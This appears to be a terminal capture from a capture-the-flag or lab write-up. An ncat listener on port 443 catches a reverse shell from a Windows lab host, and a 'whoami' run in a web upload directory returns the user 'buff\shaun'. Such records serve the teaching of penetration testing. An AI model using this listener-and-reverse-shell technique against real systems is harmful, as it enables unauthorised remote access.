 ❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:50161.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>whoami
whoami
buff\shaun
C:\xampp\htdocs\gym\upload>